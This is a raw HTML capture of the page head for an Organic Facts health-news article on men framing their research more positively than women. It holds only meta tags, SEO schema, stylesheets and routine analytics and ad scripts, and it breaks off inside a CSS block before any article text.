

--- FILE ---
content_type: text/html
request_url: https://www.organicfacts.net/men-research-women
body_size: 42726
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8" />
<!-- <meta name="viewport" content="width=device-width, initial-scale=1" /> -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="theme-color" content="#028B6F">
<meta property="fb:app_id" content="1163861170319920" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png?v2">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png?v2">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png?v2">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png?v2">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png?v2">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png?v2">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png?v2">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png?v2">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png?v2">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png?v2">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v2">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png?v2">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v2">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#689F38">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png?v2">


<script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>


<!--
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
<link href="https://assets.organicfacts.net/css/bootstrap.min.css" rel="stylesheet">
<link href="/wp-content/themes/blt-katla-test/style.min.css" rel="stylesheet">
<link href="https://assets.organicfacts.net/css/font-awesome.min.css" rel="stylesheet">
-->



<!--[if lt IE 9]>
<script src="https://www.organicfacts.net/wp-content/themes/blt-katla-test/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script>
    function isOutsideEU() {
        if (typeof Cookiebot == "undefined") {
            return true;
        }

        return Cookiebot.isOutsideEU;
    }
</script>

<script>
if(typeof window.gtag == "undefined") {
  function gtag() {
    if(typeof window.dataLayer == "undefined") {
      console.error('GA not loaded?');
      return false;
    }
    window.dataLayer.push(arguments);
  }
}
</script>

<title>Men More Likely Than Women To Frame Their Research Positively | Organic Facts</title>
<link rel="alternate" hreflang="en-US" href="https://www.organicfacts.net/men-research-women" />
      <meta name="onesignal" content="wordpress-plugin"/>
    
<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="news_keywords" content="" />
<meta name="original-source" content="https://www.organicfacts.net/men-research-women" />
<link rel="canonical" href="https://www.organicfacts.net/men-research-women" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Men More Likely Than Women To Frame Their Research Positively | Organic Facts" />
<meta property="og:description" content="Women researchers are underrepresented in medical faculties and in the broader life sciences. The reason for this could be as..." />
<meta property="og:url" content="https://www.organicfacts.net/men-research-women" />
<meta property="og:site_name" content="Organic Facts" />
<meta property="article:publisher" content="https://www.facebook.com/organicfacts" />
<meta property="og:image" content="https://www.organicfacts.net/wp-content/uploads/scientist.jpg" />
<meta property="og:image:secure_url" content="https://www.organicfacts.net/wp-content/uploads/scientist.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="525" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Women researchers are underrepresented in medical faculties and in the broader life sciences. The reason for this could be as..." />
<meta name="twitter:title" content="Men More Likely Than Women To Frame Their Research Positively | Organic Facts" />
<meta name="twitter:site" content="@OF_OrganicFacts" />
<meta name="twitter:image" content="https://www.organicfacts.net/wp-content/uploads/scientist.jpg" />
<meta name="twitter:creator" content="@OF_OrganicFacts" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.organicfacts.net/#organization","name":"Organic Information Services Pvt Ltd","url":"https://www.organicfacts.net/","sameAs":["https://www.facebook.com/organicfacts","http://www.pinterest.com/organicfacts","https://twitter.com/OF_OrganicFacts"],"logo":{"@type":"ImageObject","@id":"https://www.organicfacts.net/#logo","url":"https://www.organicfacts.net/wp-content/uploads/of-logo-02.png","width":700,"height":350,"caption":"Organic Information Services Pvt Ltd"},"image":{"@id":"https://www.organicfacts.net/#logo"}},{"@type":"WebSite","@id":"https://www.organicfacts.net/#website","url":"https://www.organicfacts.net/","name":"Organic Facts","publisher":{"@id":"https://www.organicfacts.net/#organization"}},{"@type":"ImageObject","@id":"https://www.organicfacts.net/men-research-women#primaryimage","url":"https://www.organicfacts.net/wp-content/uploads/scientist.jpg","width":700,"height":525,"caption":"Female scientist looking through a microscope with a male and female colleague standing nearby"},{"@type":"WebPage","@id":"https://www.organicfacts.net/men-research-women#webpage","url":"https://www.organicfacts.net/men-research-women","inLanguage":"en-US","name":"Men More Likely Than Women To Frame Their Research Positively | Organic Facts","isPartOf":{"@id":"https://www.organicfacts.net/#website"},"primaryImageOfPage":{"@id":"https://www.organicfacts.net/men-research-women#primaryimage"},"datePublished":"2019-12-18T11:27:24-08:00","dateModified":"2019-12-18T11:31:12-08:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link href="https://assets.organicfacts.net" rel="preconnect"><link href="https://pagead2.googlesyndication.com" rel="preconnect"><link href="https://images.dmca.com" rel="preconnect"><link href="https://cdn.polyfill.io" rel="preconnect"><link href="https://www.googletagmanager.com" rel="preconnect"><link href="https://ssl.google-analytics.com" rel="preconnect"><link href="https://www.googletagservices.com" rel="preconnect"><link href="https://adservice.google.co.in" rel="preconnect"><link href="https://adservice.google.com" rel="preconnect"><link href="https://apis.google.com" rel="preconnect"><link href="https://cse.google.com" rel="preconnect"><link href="https://www.google-analytics.com" rel="preconnect"><link href="https://securepubads.g.doubleclick.net" rel="preconnect"><link href="https://www.google.com" rel="preconnect"><link href="https://clients1.google.com" rel="preconnect"><link rel='dns-prefetch' href='//www.organicfacts.net' />
<link rel='dns-prefetch' href='//assets.organicfacts.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='ai-aos-css'  href='https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='SPUniversalFront.css-css'  href='https://www.organicfacts.net/wp-content/plugins/revision-manager-tmc/vendor/tmc/shellpress/assets/css/UniversalFront/SPUniversalFront.css?ver=1.3.89' type='text/css' media='all' />
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.js?ver=5.4.15'></script>
<link rel='https://api.w.org/' href='https://www.organicfacts.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.organicfacts.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.organicfacts.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.15" />
<link rel='shortlink' href='https://www.organicfacts.net/?p=169348' />
<link rel="alternate" type="application/json+oembed" href="https://www.organicfacts.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.organicfacts.net%2Fmen-research-women" />
<link rel="alternate" type="text/xml+oembed" href="https://www.organicfacts.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.organicfacts.net%2Fmen-research-women&#038;format=xml" />
<style type="text/css">.crp_related ul {
  padding: 0 !important;
}

.crp_related img {
  height: 96px !important;
}

.crp_related .crp_title {
  padding: 2px 3px;
  color: #fff !important;
  text-shadow: #fff .01em .01em .02em;
}

.crp_related .crp_title {
  background: #9DBC6C;
}

.crp_related li:hover .crp_title {
  background: #6E9E20;
}

</style><link rel='https://github.com/WP-API/WP-API' href='https://www.organicfacts.net/new-wp-json' />
<link rel='https://github.com/WP-API/WP-API' href='https://www.organicfacts.net/old-wp-json' />
<meta name="generator" content="WPML ver:3.7.1 stt:1,4,3,21,27,2;" />


<!-- WP Links CSS-->
<style type="text/css">
.wp-links-icon { background:url("https://www.organicfacts.net/wp-content/plugins/wp-links/icons/external-link-green03.png") no-repeat 100% 50%; padding-right:15px; margin-right: 2px;};
</style>

<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }.wprm-recipe-template-cutout {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: Helvetica, sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-cutout a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-cutout p, .wprm-recipe-template-cutout li {
    font-family: Helvetica, sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-cutout li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout ol, .wprm-recipe-template-cutout ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout br {
    display: none;
}
.wprm-recipe-template-cutout .wprm-recipe-name,
.wprm-recipe-template-cutout .wprm-recipe-header {
    font-family: Helvetica, sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-cutout h1,
.wprm-recipe-template-cutout h2,
.wprm-recipe-template-cutout h3,
.wprm-recipe-template-cutout h4,
.wprm-recipe-template-cutout h5,
.wprm-recipe-template-cutout h6 {
    font-family: Helvetica, sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-cutout h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-cutout h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-cutout h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-cutout h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-cutout h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-cutout h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-cutout {
	position: relative;
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 10px; /* wprm_border_radius type=size */
	margin: 120px auto 20px auto;
	overflow: visible;
}
.wprm-recipe-template-cutout-container {
	overflow: hidden;
	padding: 0 10px 10px 10px;
	border: 0;
	border-radius: 7px; /* wprm_inner_border_radius type=size */
}
.wprm-recipe-template-cutout .wprm-recipe-image {
	position: absolute;
	margin-top: -100px;
	margin-left: -100px;
	left: 50%;
}
.wprm-recipe-template-cutout-header {
	margin: 0 -10px 10px -10px;
	padding: 110px 10px 10px 10px;
	text-align: center;
	background-color: #053f5e; /* wprm_top_header_background type=color */
	color: #ffffff; /* wprm_top_header_text type=color */
}
.wprm-recipe-template-cutout-header a {
	color: #3498db; /* wprm_top_header_link type=color */
}
.wprm-recipe-template-cutout-header .wprm-recipe-name {
	color: #ffffff; /* wprm_top_header_text type=color */
}</style><style type="text/css">#wprm-recipe-collections-app, #wprm-recipe-saved-collections-app { font-size: 12px; }.wprmprc-collection-column-balancer, .wprmprc-collection-column, .wprmprc-collection-actions { flex: 1; flex-basis: 200px; }</style><style type="text/css"></style><script type="text/javascript"></script>	<style type="text/css">

		body{

			/* image */
			
			background-color: #F4F4F4;

			font-family: Open Sans;
		}

		

		h1,h2,h3,h4,h5{ 
			font-family: Lato; 
		}

		.wpcf7-submit,
		.btn-theme{
			background: #2cace2;
		}
		.wpcf7-submit,
		.btn-theme:hover{
			background: #1898ce;
		}
		.blt_mailchimp .input-group .btn{
			border-left-color: #1898ce;
		}

		a{
			color: #2cace2;
		}
		.blu-post-tags a:hover,
		a.label-blt:hover{
			border-color: #1898ce;
			color: #1898ce;
		}
		a:focus, a:hover, a.label:focus, a.label:hover,
		.primary-menu .nav a:hover,
		.widget_calendar table tbody td a:hover{
			color: #1898ce;
		}

		::-moz-selection{
			background-color: #2cace2;
			color: #FFF;
		}
		::selection{
			background-color: #2cace2;
			color: #FFF;
		}
		.pagination .page-numbers.current{
			background-color: #2cace2;
			border-color: #1898ce;
		}

		.blu-post-pagination > a:hover,
		.blu-post-pagination > span{
			background-color: #2cace2;
			border-color: #2cace2;
		}

		.select2-container-active .select2-choice,
		.select2-container-active .select2-choices,
		.select2-drop-active,
		.select2-search{
			border-color: #1898ce;
		}
		.select2-results .select2-highlighted{
			background-color: #1898ce;
		}

		@media (min-width: 1100px){
			#site-content{
				width: 1050px;
			}
			#site-content-column{
				width: 690px;
			}
			.spot_below_menu,
			.container {
				width: 1050px;
			}					
		}

		.post-status{
			background-color: #2cace2;
		}
		.new-post-list > .list-group > .blt-add-new-image:hover{
			background-color: #2cace2;
		}		
	</style><style type="text/css">.essb-mobile-sharebar, .essb-mobile-sharepoint, .essb-mobile-sharebottom { display: none; } .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { color: #777777;content: "shares";display: block;font-size: 11px;font-weight: normal;text-align: center;text-transform: uppercase;margin-top: -5px; } .essb_links_list li.essb_totalcount_item .essb_t_l_big, .essb_links_list li.essb_totalcount_item .essb_t_r_big { text-align: center; }.essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_totalcount_item_before, .essb_totalcount_item_after { display: block !important; }.essb_totalcount_item_before .essb_totalcount, .essb_totalcount_item_after .essb_totalcount { border: 0px !important; }.essb_counter_insidebeforename { margin-right: 5px; font-weight: bold; }.essb_width_columns_1 li { width: 100%; }.essb_width_columns_1 li a { width: 92%; }.essb_width_columns_2 li { width: 49%; }.essb_width_columns_2 li a { width: 86%; }.essb_width_columns_3 li { width: 32%; }.essb_width_columns_3 li a { width: 80%; }.essb_width_columns_4 li { width: 24%; }.essb_width_columns_4 li a { width: 70%; }.essb_width_columns_5 li { width: 19.5%; }.essb_width_columns_5 li a { width: 60%; }.essb_links li.essb_totalcount_item_before, .essb_width_columns_1 li.essb_totalcount_item_after { width: 100%; text-align: left; }.essb_network_align_center a { text-align: center; }.essb_network_align_right .essb_network_name { float: right;}.essb_links.essb_template_metro-retina .essb_link_more .essb_icon, .essb_links.essb_template_metro-retina .essb_link_less .essb_icon { margin-top: -1px !important; } @media (min-width: 750px) { .essb_item.essb_link_whatsapp { display: none !important; } }</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","essb3_nonce":"a672633511","essb3_plugin_url":"https:\/\/www.organicfacts.net\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":true,"essb3_stats":false,"essb3_ga":true,"essb3_ga_mode":"simple","essb3_counter_button_min":0,"essb3_counter_total_min":10,"blog_url":"https:\/\/www.organicfacts.net\/","ajax_type":"wp","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"self","post_id":169348};</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {color:#AD2A1A!important;}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -8px; right: -8px; width: 24px; height: 24px; background: url(https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -10px;}
.ai-close-bottom {top: unset; bottom: -11px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<style>

.single-text .lyte-wrapper {
  clear: both;
}

.single-text .adsbygoogle {
	width: 100%;
	max-width: 336px;
	display: block;
}

@media (min-width: 768px) {
	.single-text .adsbygoogle {
		float: left;
		/* margin: 16px 12px 8px 0; */
		height: 280px;
	}
}
@media (max-width: 767px) {
	.single-text .code-block,
	.single-text .adsbygoogle {
		margin: 0 auto;
		height: 250px;
	}
}
body {
  padding-bottom: 100px;
}

/* Force min-height for injected fuse slots */
div[id^="fuse-injected-"] {
  min-height: 300px !important;
}
</style>
<style>
/* Critical */
.wp-caption p.wp-caption-text {
  padding: 8px 0 0;
  margin: 0 auto !important;
  max-width: 700px;
  margin: 0 auto !important;
  font-size: 16px !important;
  padding-top: 10px;
  color: #7e7b7b;
  line-height: 20px !important;
  overflow-wrap: break-word;
  word-break: break-word;
  word-wrap: break-word;
}
.wp-caption img[class*=wp-image] {
  margin-bottom: 0 !important;
}
.of-author-pic a {
  display: block;
  height: 72px;
  width: 72px;
}
.wp-caption {
  margin: 0 auto 25px auto;
}
.sidebar-widget-head {
  margin-bottom: 16px;
  font-weight: 600;
  line-height: 1.2;
}
.latest-health-news,.new-read-next {
    border-bottom: 1px solid #ccc;
    margin-bottom: 4px
}
.latest-health-news-title, .read-next-title {
    font-size: 2rem;
    font-weight: 600;
}
.my-3 {
    margin-bottom: 1rem !important;
}
.col-md-3, .col-md-9 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.read-next-post-title {
    font-size: 1.75rem;
    font-weight: 600;
}
.mt-0 {
    margin-top: 0 !important;
}
</style>

<script type="text/javascript" src="https://cdn.fuseplatform.net/publift/tags/2/2434/fuse.js" async="async" ></script>
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0122/2738.js" async="async" ></script><!--[AI_HEAD_CODES]-->

<style id="ofcss">
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#343a40;--primary:#007bff;--secondary:#868e96;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,main,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b{font-weight:bolder}small{font-size:80%}sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}[role=button],a,button,input:not([type=range]),label,select,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3,h5{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small{font-size:80%;font-weight:400}.list-unstyled{padding-left:0;list-style:none}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-3,.col-lg-4,.col-lg-8,.col-md-3,.col-md-4,.col-md-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:992px){.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#868e96;opacity:1}.form-control::-moz-placeholder{color:#868e96;opacity:1}.form-control:-ms-input-placeholder{color:#868e96;opacity:1}.form-control::-ms-input-placeholder{color:#868e96;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled){cursor:pointer}.btn:not([disabled]):not(.disabled):active{background-image:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus{box-shadow:0 0 0 .2rem 